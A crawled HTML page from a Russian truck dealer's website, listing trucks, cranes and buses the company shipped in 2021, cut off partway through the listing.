

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ng-avto.ru/shipments
body_size: 8286
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
    <head>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5VR5334');</script>
        <!-- End Google Tag Manager -->

        <meta http-equiv="X-UA-Compatible" content="ie=edge">
        <meta name="format-detection" content="telephone=no">
        <meta http-equiv="x-rim-auto-match" content="none">
        <meta charset="utf-8" />
<script src="https://gruzovik.biz/watch.js"></script>
<noscript><style>form.antibot * :not(.antibot-message) { display: none !important; }</style>
</noscript><link rel="canonical" href="https://ng-avto.ru/shipments" />
<meta name="description" content="Реализованная техника" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/themes/custom/algus_alpha_custom/img/favicon/favicon.ico" type="image/x-icon" />

        <title>Реализованная техника 🚛 НГ-Сервис</title>
        <link rel="stylesheet" media="all" href="/sites/default/files/css/css_pH5vzANB34NQAq4EKq5yDuK8D2OexRDK42yqLQ2mJRM.css" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_TNjEbhrs86-IzdrM3Wenov_Dp4hXbOUQiRTlDpOe62Y.css" />
<link rel="stylesheet" media="all" href="https://unpkg.com/swiper@6.4.11/swiper-bundle.min.css" />
<link rel="stylesheet" media="all" href="https://cdn.jsdelivr.net/npm/lightgallery/dist/css/lightgallery.min.css" />

        
<!--[if lte IE 8]>
<script src="/sites/default/files/js/js_VtafjXmRvoUgAzqzYTA3Wrjkx9wcWhjP0G4ZnnqRamA.js"></script>
<![endif]-->

    </head>
    <body class="no-front page-shipments">

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VR5334"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

                <script>
$('head').append('<meta name="mailru-domain" content="UnuF0WqTS87EoCM6" />');
</script>

<script>
var head = document.getElementsByTagName('head')[0];
var element_mail = document.createElement('meta');
element_mail.name = 'mailru-domain';
element_mail.content = 'UnuF0WqTS87EoCM6';
head.appendChild(element_mail);
</script>
        <div id="top-site"></div>
        
          <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div class="container">
    <header class="header header-trucks">
    <div class="header__inner">
        <div class="header__logo">
            <a href="/"></a>
        </div>
        <div class="header__burger"></div>
        <div class="header__phones">
            <a href="tel:+73512002591">+7(351) 200-25-91</a>
        </div>
        <a class="header__callback use-ajax" href="/form/callback?url=https://ng-avto.ru/shipments" data-dialog-options='{"title":"Заказать звонок","width":"540","maxHeight":"auto","minHeight":"auto"}' data-dialog-type="modal">
            <span>Заказать звонок</span>
        </a>
        <div class="header__fav is-empty">
            <a href="/deferred">
                <span class="label">Избранное</span>
                <span class="amount">0</span>
            </a>
            <div class="tooltip">Перейти в избранное</div>
        </div>
                    <div class="header__cmp is-empty">
                <a href="/compare">
                    <span class="label">Сравнение</span>
                    <span class="amount">0</span>
                </a>
                <div class="tooltip">Перейти к сравнению</div>
            </div>
                <div class="header__menu-main">
            

                                        <ul class="menu menu-main menu-level-0">
                                                        <li class="menu__item expanded">
                                                                        <a href="/catalog" data-drupal-link-system-path="catalog"><span>Техника</span></a>
                                                    
                
            <ul class="menu menu-level-1" style="opacity: 0; visibility: hidden;">
                                                        <li class="menu__item">
                                                                        <a href="/catalog/gruzovye-avtomobili" data-drupal-link-system-path="taxonomy/term/384"><span>Грузовые автомобили</span></a>
                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/catalog/spectekhnika" data-drupal-link-system-path="taxonomy/term/387"><span>Спецтехника</span></a>
                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/catalog/pricepy-i-polupricepy" data-drupal-link-system-path="taxonomy/term/388"><span>Прицепы и полуприцепы</span></a>
                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/catalog/legkiy-kommercheskiy-transport" data-drupal-link-system-path="taxonomy/term/385"><span>Легкий коммерческий транспорт</span></a>
                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/catalog/legkovye-avtomobili" data-drupal-link-system-path="taxonomy/term/386"><span>Легковые автомобили</span></a>
                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/catalog/spectekhnika/buldozery" data-drupal-link-system-path="taxonomy/term/437"><span>Бульдозеры</span></a>
                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/catalog/gruzovye-avtomobili/ppuappu" data-drupal-link-system-path="taxonomy/term/532"><span>ППУА/ППУ</span></a>
                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/catalog/legkiy-kommercheskiy-transport/avtofurgony/furgon-dlya-perevozki-khleba" data-drupal-link-system-path="taxonomy/term/535"><span>Фургон для перевозки хлеба</span></a>
                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/catalog/legkiy-kommercheskiy-transport/avtofurgony/furgon-refrizherator" data-drupal-link-system-path="taxonomy/term/536"><span>Фургон-рефрижератор</span></a>
                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/catalog/novinka-buldozer-b116300en" data-drupal-link-system-path="taxonomy/term/531"><span>Новинка! Бульдозер Б11.6300ЕН</span></a>
                                            </li>
                            </ul>

        
    

                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/in-stock" data-drupal-link-system-path="in-stock"><span>В наличии</span></a>
                                            </li>
                                                        <li class="menu__item expanded">
                                                                        <a href="/dlya-pokupateley-i-partnyorov"><span>Покупателю</span></a>
                                                    
                
            <ul class="menu menu-level-1" style="opacity: 0; visibility: hidden;">
                                                        <li class="menu__item">
                                                                        <a href="/for-customers/dostavkaioplata" data-drupal-link-system-path="node/268"><span>Доставка и оплата</span></a>
                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/for-customers/garantiyaiservis" data-drupal-link-system-path="node/270"><span>Гарантия и сервис</span></a>
                                            </li>
                            </ul>

        
    

                                            </li>
                                                        <li class="menu__item expanded active-trail">
                                                                        <a href="/about" data-drupal-link-system-path="node/178"><span>О компании</span></a>
                                                    
                
            <ul class="menu menu-level-1" style="opacity: 0; visibility: hidden;">
                                                        <li class="menu__item">
                                                                        <a href="/about" data-drupal-link-system-path="node/178"><span>О компании</span></a>
                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/news" data-drupal-link-system-path="news"><span>Новости и акции</span></a>
                                            </li>
                                                        <li class="menu__item active">
                                                                        <a href="/shipments" data-drupal-link-system-path="shipments" class="is-active"><span>Наши отгрузки</span></a>
                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/sertificates" data-drupal-link-system-path="node/425"><span>Сертификаты и свидетельства</span></a>
                                            </li>
                            </ul>

        
    

                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/contacts" data-drupal-link-system-path="node/21"><span>Контакты</span></a>
                                            </li>
                                                        <li class="menu__item">
                                                                        <a href="/otzyvy" data-drupal-link-system-path="node/2383"><span>Отзывы</span></a>
                                            </li>
                            </ul>

        
    



        </div>
        <div class="header__search-btn"></div>
        <div class="header__search">
            <div id="search" class="search">
    <form data-drupal-selector="views-exposed-form-search-page-1" action="/search" method="get" id="views-exposed-form-search-page-1" accept-charset="UTF-8" data-drupal-form-fields="edit-key">
        <div class="form-item">
            <input  autocomplete="off" placeholder="Введите название товара" data-drupal-selector="edit-key" type="text" id="edit-key" name="key" value="" size="30" maxlength="128" class="form-text">
        </div>
        <div data-drupal-selector="edit-actions" class="form-actions" id="edit-actions">
            <div class="search__submit"></div>
            <input data-drupal-selector="edit-submit-search" type="submit" id="edit-submit-search" value="Поиск" class="button js-form-submit form-submit">
        </div>
    </form>
    <div class="search-result"></div>
</div>
        </div>
    </div>
</header>

    <div class="breadcrumb">
                        <div class="breadcrumb__item">
                <a href="/" class="breadcrumb__link" itemprop="item">Главная</a>
            </div>
            <span class="breadcrumb__sep"></span>
                                <span class="breadcrumb__last">Реализованная техника</span>
            </div>

    <h1>Реализованная техника</h1>
    
    <div class="center">
        
        
<div id="block-algus-alpha-custom-content" class="block block-html block-system block-system-main-block">
    
                    
                        
        
        <div class="block__content">
            
                                    

<div class="field field-type-node-teasers field-node-teasers-grid">
    <div class="values">
        

<div class="teaser teaser-node teaser-node-shipment teaser-node-shipment-teaser2">
    <div class="field field-type-image field-image field-label-hidden">
        <div class="value">
              <img src="/sites/default/files/styles/shipment_images_teaser_2/public/fields/shipment/field_images/%D0%90%D0%B2%D1%82%D0%BE%D0%BA%D1%80%D0%B0%D0%BD%20%D0%A7%D0%B5%D0%BB%D1%8F%D0%B1%D0%B8%D0%BD%D0%B5%D1%86%20%D0%BD%D0%B0%20%D1%88.%D0%A3%D1%80%D0%B0%D0%BB%20Next%20%28%D0%9E%D1%82%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0%2007.04.2021%29.jpeg?itok=duH8bt91" width="445" height="301" alt="Автокран Челябинец на шасси Урал Next  (07.04.2021)" typeof="foaf:Image" class="image-style-shipment-images-teaser-2" loading="lazy" />



        </div>
    </div>
    <div class="group-field">
        <div class="field field-type-string field-title field-label-hidden">
            <div class="value">
                <noindex>
                    <a href="/shipments/avtokran-chelyabinec-na-shassi-ural-next-0?url=https://ng-avto.ru/shipments" rel="nofollow" class="use-ajax" data-dialog-options='{&quot;width&quot;:750,&quot;maxHeight&quot;:&quot;auto&quot;,&quot;minHeight&quot;:&quot;auto&quot;,&quot;title&quot;: null}' data-dialog-type="modal">
                        <span>Автокран Челябинец на шасси Урал Next</span>

                    </a>
                </noindex>
            </div>
        </div>
    </div>
</div>


<div class="teaser teaser-node teaser-node-shipment teaser-node-shipment-teaser2">
    <div class="field field-type-image field-image field-label-hidden">
        <div class="value">
              <img src="/sites/default/files/styles/shipment_images_teaser_2/public/fields/shipment/field_images/%D0%90%D0%B2%D1%82%D0%BE%D0%BA%D1%80%D0%B0%D0%BD%20%D0%A7%D0%B5%D0%BB%D1%8F%D0%B1%D0%B8%D0%BD%D0%B5%D1%86%20%D0%BD%D0%B0%20%D1%88.%D0%A3%D1%80%D0%B0%D0%BB%20Next%20%28%D0%9E%D1%82%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0%2015.01.2021%29.jpeg?itok=hWbLTu0v" width="445" height="301" alt="" typeof="foaf:Image" class="image-style-shipment-images-teaser-2" loading="lazy" />



        </div>
    </div>
    <div class="group-field">
        <div class="field field-type-string field-title field-label-hidden">
            <div class="value">
                <noindex>
                    <a href="/shipments/avtokran-chelyabinec-na-shassi-ural-next?url=https://ng-avto.ru/shipments" rel="nofollow" class="use-ajax" data-dialog-options='{&quot;width&quot;:750,&quot;maxHeight&quot;:&quot;auto&quot;,&quot;minHeight&quot;:&quot;auto&quot;,&quot;title&quot;: null}' data-dialog-type="modal">
                        <span>Автокран Челябинец на шасси Урал Next</span>

                    </a>
                </noindex>
            </div>
        </div>
    </div>
</div>


<div class="teaser teaser-node teaser-node-shipment teaser-node-shipment-teaser2">
    <div class="field field-type-image field-image field-label-hidden">
        <div class="value">
              <img src="/sites/default/files/styles/shipment_images_teaser_2/public/fields/shipment/field_images/%D0%90%D0%A6%D0%9F%D0%A2-10%20%D0%BD%D0%B0%20%D1%88%D0%B0%D1%81%D1%81%D0%B8%2043118-23027-50%20%28%D0%9E%D1%82%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0%2017.08.2021%20%D0%B3.%29%20%D0%9E%D0%9E%D0%9E%20%D0%94%D0%B2%D0%B8%D0%B6%D1%83%D1%87.jpg?itok=VHFtYhsi" width="445" height="301" alt="АЦПТ-10 на шасси 43118-23027-50 (Отгрузка 17.08.2021 г.)" typeof="foaf:Image" class="image-style-shipment-images-teaser-2" loading="lazy" />



        </div>
    </div>
    <div class="group-field">
        <div class="field field-type-string field-title field-label-hidden">
            <div class="value">
                <noindex>
                    <a href="/shipments/acpt-10-na-shassi-43118-23027-50?url=https://ng-avto.ru/shipments" rel="nofollow" class="use-ajax" data-dialog-options='{&quot;width&quot;:750,&quot;maxHeight&quot;:&quot;auto&quot;,&quot;minHeight&quot;:&quot;auto&quot;,&quot;title&quot;: null}' data-dialog-type="modal">
                        <span>АЦПТ-10 на шасси 43118-23027-50</span>

                    </a>
                </noindex>
            </div>
        </div>
    </div>
</div>


<div class="teaser teaser-node teaser-node-shipment teaser-node-shipment-teaser2">
    <div class="field field-type-image field-image field-label-hidden">
        <div class="value">
              <img src="/sites/default/files/styles/shipment_images_teaser_2/public/fields/shipment/field_images/%D0%91%D0%BE%D1%80%D1%82%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%9A%D0%90%D0%9C%D0%90%D0%97%20%D1%81%20%D0%9A%D0%9C%D0%A3%20%28%D0%9E%D1%82%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0%2015.01.2021%29.jpeg?itok=X7AVcnf8" width="445" height="301" alt="Бортовой КАМАЗ с КМУ (Отгрузка 15.01.2021)" typeof="foaf:Image" class="image-style-shipment-images-teaser-2" loading="lazy" />



        </div>
    </div>
    <div class="group-field">
        <div class="field field-type-string field-title field-label-hidden">
            <div class="value">
                <noindex>
                    <a href="/shipments/bortovoy-kamaz-s-kmu?url=https://ng-avto.ru/shipments" rel="nofollow" class="use-ajax" data-dialog-options='{&quot;width&quot;:750,&quot;maxHeight&quot;:&quot;auto&quot;,&quot;minHeight&quot;:&quot;auto&quot;,&quot;title&quot;: null}' data-dialog-type="modal">
                        <span>Бортовой КАМАЗ с КМУ</span>

                    </a>
                </noindex>
            </div>
        </div>
    </div>
</div>


<div class="teaser teaser-node teaser-node-shipment teaser-node-shipment-teaser2">
    <div class="field field-type-image field-image field-label-hidden">
        <div class="value">
              <img src="/sites/default/files/styles/shipment_images_teaser_2/public/fields/shipment/field_images/%D0%92%D0%B0%D1%85%D1%82%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%B0%D0%B2%D1%82%D0%BE%D0%B1%D1%83%D1%81%20%D0%A3%D1%80%D0%B0%D0%BB%20Next%20%28%D0%9E%D1%82%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0%2019.02.2021%29.jpeg?itok=Eq5JE9d9" width="445" height="301" alt="Вахтовый автобус Урал Next (Отгрузка 19.02.2021)" typeof="foaf:Image" class="image-style-shipment-images-teaser-2" loading="lazy" />



        </div>
    </div>
    <div class="group-field">
        <div class="field field-type-string field-title field-label-hidden">
            <div class="value">
                <noindex>
                    <a href="/shipments/vakhtovyy-avtobus-ural-next?url=https://ng-avto.ru/shipments" rel="nofollow" class="use-ajax" data-dialog-options='{&quot;width&quot;:750,&quot;maxHeight&quot;:&quot;auto&quot;,&quot;minHeight&quot;:&quot;auto&quot;,&quot;title&quot;: null}' data-dialog-type="modal">
                        <span>Вахтовый автобус Урал Next</span>

                    </a>
                </noindex>
            </div>
        </div>
    </div>
</div>


<div class="teaser teaser-node teaser-node-shipment teaser-node-shipment-teaser2">
    <div class="field field-type-image field-image field-label-hidden">
        <div class="value">
              <img src="/sites/default/files/styles/shipment_images_teaser_2/public/fields/shipment/field_images/%D0%9A%D0%90%D0%9C%D0%90%D0%97%2053504%20%28%D0%9E%D1%82%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0%2022.06.2021%20%D0%B3.%29.jpeg?itok=b7YXYG3z" width="445" height="301" alt="КАМАЗ 53504 (Отгрузка 22.06.2021 г.)" typeof="foaf:Image" class="image-style-shipment-images-teaser-2" loading="lazy" />



        </div>
    </div>
    <div class="group-field">
        <div class="field field-type-string field-title field-label-hidden">
            <div class="value">
                <noindex>
                    <a href="/shipments/kamaz-53504?url=https://ng-avto.ru/shipments" rel="nofollow" class="use-ajax" data-dialog-options='{&quot;width&quot;:750,&quot;maxHeight&quot;:&quot;auto&quot;,&quot;minHeight&quot;:&quot;auto&quot;,&quot;title&quot;: null}' data-dialog-type="modal">
                        <span>КАМАЗ 53504</span>

                    </a>
                </noindex>
            </div>
        </div>
    </div>
</div>


<div class="teaser teaser-node teaser-node-shipment teaser-node-shipment-teaser2">
    <div class="field field-type-image field-image field-label-hidden">
        <div class="value">
              <img src="/sites/default/files/styles/shipment_images_teaser_2/public/fields/shipment/field_images/%D0%9A%D0%90%D0%9C%D0%90%D0%97%2053504%20%D1%81%D0%B5%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D1%82%D1%8F%D0%B3%D0%B0%D1%87%20%28%D0%9E%D1%82%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0%2030.06.2021%20%D0%B3.%29.jpeg?itok=hfEwNWeq" width="445" height="301" alt="КАМАЗ 53504 седельный тягач (Отгрузка 30.06.2021 г.)" typeof="foaf:Image" class="image-style-shipment-images-teaser-2" loading="lazy" />



        </div>
    </div>
    <div class="group-field">
        <div class="field field-type-string field-title field-label-hidden">
            <div class="value">
                <noindex>
                    <a href="/shipments/kamaz-53504-sedelnyy-tyagach?url=https://ng-avto.ru/shipments" rel="nofollow" class="use-ajax" data-dialog-options='{&quot;width&quot;:750,&quot;maxHeight&quot;:&quot;auto&quot;,&quot;minHeight&quot;:&quot;auto&quot;,&quot;title&quot;: null}' data-dialog-type="modal">
                        <span>КАМАЗ 53504 седельный тягач</span>

                    </a>
                </noindex>
            </div>
        </div>
    </div>
</div>


<div class="teaser teaser-node teaser-node-shipment teaser-node-shipment-teaser2">
    <div class="field field-type-image field-image field-label-hidden">
        <div class="value">
              <img src="/sites/default/files/styles/shipment_images_teaser_2/public/fields/shipment/field_images/%D0%9A%D0%90%D0%9C%D0%90%D0%97%2053504-50%20%28%D0%9E%D1%82%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0%2026.05.2021%29.jpeg?itok=Z4ZOcZBU" width="445" height="301" alt="КАМАЗ 53504-50 (Отгрузка 26.05.2021)" typeof="foaf:Image" class="image-style-shipment-images-teaser-2" loading="lazy" />



        </div>
    </div>
    <div class="group-field">
        <div class="field field-type-string field-title field-label-hidden">
            <div class="value">
                <noindex>
                    <a href="/shipments/kamaz-53504-50-0?url=https://ng-avto.ru/shipments" rel="nofollow" class="use-ajax" data-dialog-options='{&quot;width&quot;:750,&quot;maxHeight&quot;:&quot;auto&quot;,&quot;minHeight&quot;:&quot;auto&quot;,&quot;title&quot;: null}' data-dialog-type="modal">
                        <span>КАМАЗ 53504-50</span>

                    </a>
                </noindex>
            </div>
        </div>
    </div>
</div>


<div class="teaser teaser-node teaser-node-shipment teaser-node-shipment-teaser2">
    <div class="field field-type-image field-image field-label-hidden">
        <div class="value">
              <img src="/sites/default/files/styles/shipment_images_teaser_2/public/fields/shipment/field_images/%D0%9A%D0%90%D0%9C%D0%90%D0%97%2053504-50%20%28%D0%9E%D1%82%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0%2031.05.2021%29.jpeg?itok=N51BDXOb" width="445" height="301" alt="КАМАЗ 53504-50 (Отгрузка 31.05.2021)" typeof="foaf:Image" class="image-style-shipment-images-teaser-2" loading="lazy" />



        </div>
    </div>
    <div class="group-field">
        <div class="field field-type-string field-title field-label-hidden">
            <div class="value">
                <noindex>
                    <a href="/shipments/kamaz-53504-50?url=https://ng-avto.ru/shipments" rel="nofollow" class="use-ajax" data-dialog-options='{&quot;width&quot;:750,&quot;maxHeight&quot;:&quot;auto&quot;,&quot;minHeight&quot;:&quot;auto&quot;,&quot;title&quot;: null}' data-dialog-type="modal">
                        <span>КАМАЗ 53504-50</span>

                    </a>
                </noindex>
            </div>
        </div>
    </div>
</div>


<div class="teaser teaser-node teaser-node-shipment teaser-node-shipment-teaser2">
    <div class="field field-type-image field-image field-label-hidden">
        <div class="value">
              <img src="/sites/default/files/styles/shipment_images_teaser_2/public/fields/shipment/field_images/%D0%9C%D0%92-10%20%D0%BD%D0%B0%20%D1%88.%D0%A3%D1%80%D0%B0%D0%BB%20NEXT%20%28%D0%9E%D1%82%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0%2021.05.2021%29.jpeg?itok=CTk_i48i" width="445" height="301" alt="МВ-10 на шасси Урал NEXT (Отгрузка 21.05.2021)" typeof="foaf:Image" class="image-style-shipment-images-teaser-2" loading="lazy" />



        </div>
    </div>
    <div class="group-field">
        <div class="field field-type-string field-title field-label-hidden">
            <div class="value">
                <noindex>
                    <a href="/shipments/mv-10-na-shassi-ural-next?url=https://ng-avto.ru/shipments" rel="nofollow" class="use-ajax" data-dialog-options='{&quot;width&quot;:750,&quot;maxHeight&quot;:&quot;auto&quot;,&quot;minHeight&quot;:&quot;auto&quot;,&quot;title&quot;: null}' data-dialog-type="modal">
                        <span>МВ-10 на шасси Урал NEXT</span>

                    </a>
                </noindex>
            </div>
        </div>
    </div>
</div>


<div class="teaser teaser-node teaser-node-shipment teaser-node-shipment-teaser2">
    <div class="field field-type-image field-image field-label-hidden">
        <div class="value">
              <img src="/sites/default/files/styles/shipment_images_teaser_2/public/fields/shipment/field_images/%D0%A1%D0%B0%D0%BC%D0%BE%D1%81%D0%B2%D0%B0%D0%BB%20%D0%9A%D0%90%D0%9C%D0%90%D0%97%2065222%20%28%D0%9E%D1%82%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0%2007.05.2021%29.jpeg?itok=OpAYihMw" width="445" height="301" alt="Самосвал КАМАЗ 65222 (Отгрузка 07.05.2021)" typeof="foaf:Image" class="image-style-shipment-images-teaser-2" loading="lazy" />



        </div>
    </div>
    <div class="group-field">
        <div class="field field-type-string field-title field-label-hidden">
            <div class="value">
                <noindex>
                    <a href="/shipments/samosval-kamaz-65222?url=https://ng-avto.ru/shipments" rel="nofollow" class="use-ajax" data-dialog-options='{&quot;width&quot;:750,&quot;maxHeight&quot;:&quot;auto&quot;,&quot;minHeight&quot;:&quot;auto&quot;,&quot;title&quot;: null}' data-dialog-type="modal">
                        <span>Самосвал КАМАЗ 65222</span>

                    </a>
                </noindex>
            </div>
        </div>
    </div>
</div>


<div class="teaser teaser-node teaser-node-shipment teaser-node-shipment-teaser2">
    <div class="field field-type-image field-image field-label-hidden">
        <div class="value">
              <img src="/sites/default/files/styles/shipment_images_teaser_2/public/fields/shipment/field_images/%D0%A1%D0%B0%D0%BC%D0%BE%D1%81%D0%B2%D0%B0%D0%BB%20%D0%A3%D0%A0%D0%90%D0%9B%2058312G%20%28%D0%9E%D1%82%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0%2017.05.2021%29.jpeg?itok=ssxb8ICw" width="445" height="301" alt="" typeof="foaf:Image" class="image-style-shipment-images-teaser-2" loading="lazy" />



        </div>
    </div>
    <div class="group-field">
        <div class="field field-type-string field-title field-label-hidden">
            <div class="value">
                <noindex>
                    <a href="/shipments/samosval-ural-58312g?url=https://ng-avto.ru/shipments" rel="nofollow" class="use-ajax" data-dialog-options='{&quot;width&quot;:750,&quot;maxHeight&quot;:&quot;auto&quot;,&quot;minHeight&quot;:&quot;auto&quot;,&quot;title&quot;: null}' data-dialog-type="modal">
                        <span>Самосвал УРАЛ 58312G</span>

                    </a>
                </noindex>
            </div>
        </div>
    </div>
</div>


<div class="teaser teaser-node teaser-node-shipment teaser-node-shipment-teaser2">
    <div class="field field-type-image field-image field-label-hidden">
        <div class="value">
              <img src="/sites/default/files/styles/shipment_images_teaser_2/public/fields/shipment/field_images/%D0%A1%D0%B0%D0%BC%D0%BE%D1%81%D0%B2%D0%B0%D0%BB%20%D0%A3%D1%80%D0%B0%D0%BB%20Next%20%28%D0%9E%D1%82%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0%2001.06.2021%29.jpeg?itok=4-S0zR9g" width="445" height="301" alt="" typeof="foaf:Image" class="image-style-shipment-images-teaser-2" loading="lazy" />



        </div>
    </div>
    <div class="group-field">
        <div class="field field-type-string field-title field-label-hidden">
            <div class="value">
                <noindex>
                    <a href="/shipments/samosval-ural-next?url=https://ng-avto.ru/shipments" rel="nofollow" class="use-ajax" data-dialog-options='{&quot;width&quot;:750,&quot;maxHeight&quot;:&quot;auto&quot;,&quot;minHeight&quot;:&quot;auto&quot;,&quot;title&quot;: null}' data-dialog-type="modal">
                        <span>Самосвал Урал Next</span>

                    </a>
                </noindex>
            </div>
        </div>
    </div>
</div>


<div class="teaser teaser-node teaser-node-shipment teaser-node-shipment-teaser2">
    <div class="field field-type-image field-image field-label-hidden">
        <div class="value">
              <img src="/sites/default/files/styles/shipment_images_teaser_2/public/fields/shipment/field_images/%D0%A1%D0%B5%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D1%82%D1%8F%D0%B3%D0%B0%D1%87%D0%B8%20%D0%9A%D0%90%D0%9C%D0%90%D0%97%2053504%20%28%D0%9E%D1%82%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0%2017.03.2021%29.jpeg?itok=_036IsJo" width="445" height="301" alt="" typeof="foaf:Image" class="image-style-shipment-images-teaser-2" loading="lazy" />



        </div>
    </div>
    <div class="group-field">
        <div class="field field-type-string field-title field-label-hidden">
            <div class="value">
                <noindex>
                    <a href="/shipments/sedelnye-tyagachi-kamaz-53504?url=https://ng-avto.ru/shipments" rel="nofollow" class="use-ajax" data-dialog-options='{&quot;width&quot;:750,&quot;maxHeight&quot;:&quot;auto&quot;,&quot;minHeight&quot;:&quot;auto&quot;,&quot;title&quot;: null}' data-dialog-type="modal">
                        <span>Седельные тягачи КАМАЗ 53504</span>

                    </a>
                </noindex>
            </div>
        </div>
    </div>
</div>


<div class="teaser teaser-node teaser-node-shipment teaser-node-shipment-teaser2">
    <div class="field field-type-image field-image field-label-hidden">
        <div class="value">
              <img src="/sites/default/files/styles/shipment_images_teaser_2/public/fields/shipment/field_images/%D0%A1%D0%B5%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D1%82%D1%8F%D0%B3%D0%B0%D1%87%20%D0%9A%D0%90%D0%9C%D0%90%D0%97%2053504-50%20%28%D0%9E%D1%82%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B0%2001.07.2021%20%D0%B3.%29.jpeg?itok=NikqL1WU" width="445" height="301" alt="" typeof="foaf:Image" class="image-style-shipment-images-teaser-2" loading="lazy" />



        </div>
    </div>
    <div class="group-field">
        <div class="field field-type-string field-title field-label-hidden">
            <div class="value">
                <noindex>
